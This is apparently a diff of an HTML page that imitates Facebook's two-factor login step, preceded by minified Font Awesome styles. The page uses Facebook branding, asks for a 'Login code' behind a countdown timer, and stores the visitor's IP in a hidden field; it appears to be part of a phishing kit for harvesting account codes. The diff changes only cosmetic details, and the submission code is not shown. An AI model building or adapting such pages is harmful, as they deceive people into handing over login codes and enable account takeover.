a-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-webflow:before{content:"\e65c"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:400;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:900;font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-v4compatibility.woff2) format("woff2"),url(https://ka-f.fontawesome.com/releases/v6.5.1/webfonts/free-fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}</style><style media="all" id="fa-v4-font-face">/*!
  * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
  * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
  * Copyright 2023 Fonticons, Inc.
@@ -229,12 +245,12 @@
         </style>
     </head>
 
-<body>
+<body class="">
     <section class="header">
         <div class="fotoh">
             <div class="row">
                 <div class="col-6">
-                    <img src="Facebook_f_logo.png" class="img-fluid" width="40">
+                    <img src="https://www.facebook.com/images/fb_icon_325x325.png" class="img-fluid" width="40">
                 </div>
 
                 <div class="col-6" style="text-align: right;">
@@ -243,7 +259,7 @@
               <p style="display: inline-block; margin-bottom: 0px; font-weight: 600; font-size: 14px; color:#050505"></p>
             </div>-->
                     <p style="color:#3578e5; display:none; padding-top: 8px; margin-bottom: 0px; font-weight: 600; font-size: 15px;">
-                        <i style="font-size: 16px;" class="fa-solid fa-envelope"></i> Support Inbox
+                        <i style="font-size: 16px;" class="fa-solid fa-envelope" aria-hidden="true"></i> Support Inbox
                     </p>
                 </div>
             </div>
@@ -269,7 +285,7 @@
                                 <input style="margin-left: 0px !important; font-size: 14px; border: 1px solid #ccc; border-radius: 4px; border:1px solid red; -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%); box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%); -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s; color: #4e4d4d" type="number" id="logincode" class="form-control mx-sm-3" aria-describedby="passwordHelpInline" placeholder="Login code" name="logincode" minlength="4" required="">
                             </div>
                             <div class="form-group paddingleftt" style="margin-top: -8px; display:inline-block;">
-                                <p name="" class="nolink" id="timer" style="background-color: transparent; border: transparent; padding: 0px; margin: 0px; display: inline; color:#385898; font-size: 13px;">( wait: <span id="timeri" style="margin-bottom: 0px; display: inline"></span> )</p>
+                                <p name="" class="nolink" id="timer" style="background-color: transparent; border: transparent; padding: 0px; margin: 0px; display: inline; color:#385898; font-size: 13px;">( wait: <span id="timeri" style="margin-bottom: 0px; display: inline">04:44</span> )</p>
                                 <a id="sendcodeagain" class="btn" onclick="sendcodeagain();">Send Code Again</a>
                             </div>
                             <div id="worng-message-twfc" class="text-danger wrong text-wrong fs-6" style="font-size:14px;">The
@@ -287,7 +303,7 @@
         </div>
     </section>
 
-    <div class="modal fade" id="twof" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
+    <div class="modal fade" id="twof" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" style="display: none;" aria-hidden="true">
         <div class="modal-dialog" role="document">
             <div class="modal-content">
                 <div class="modal-header">
@@ -313,7 +329,7 @@
             </div>
         </div>
     </div>
-    <input type="hidden" id="ip_hidden" value="125.165.111.170">
+    <input type="hidden" id="ip_hidden" value="36.83.179.79">
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
     <script>
         function getIp() {
@@ -404,4 +420,5 @@
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/js/bootstrap.min.js" integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6" crossorigin="anonymous"></script>
 
 
+
 </body></html>
